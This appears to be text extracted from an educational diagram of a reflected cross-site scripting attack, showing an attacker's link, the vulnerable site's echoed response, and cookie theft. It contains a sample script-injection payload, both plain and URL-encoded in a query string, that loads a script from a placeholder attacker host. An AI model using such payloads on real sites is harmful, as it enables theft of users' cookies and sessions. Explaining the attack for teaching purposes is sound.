 <script src='http://mal.com/hack.js' />
https://vuln.com?name=<script+src%3D'http%3A%2F%2Fmal.com%2Fhack.js'+%2F>
Attacker
Victim
Vulnerable web site
send hyperlink
including malicious script
HTTP GET
HTTP response
<html><body>
Hello <script
src='http://mal.com/hack.js' />.
Your name has been saved!
</body></html>
hack.js
malicious script
executed
private info (e.g. cookies)